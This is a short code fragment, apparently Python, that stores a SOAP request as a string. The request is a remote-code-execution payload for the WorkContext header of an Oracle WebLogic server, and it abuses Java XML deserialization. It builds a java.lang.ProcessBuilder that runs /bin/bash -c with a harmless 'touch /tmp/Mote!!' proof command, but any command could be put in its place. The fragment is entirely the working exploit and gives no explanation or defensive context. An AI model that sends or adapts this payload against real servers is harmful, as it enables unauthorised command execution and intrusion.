 post_str = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>touch /tmp/Mote!!</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
'''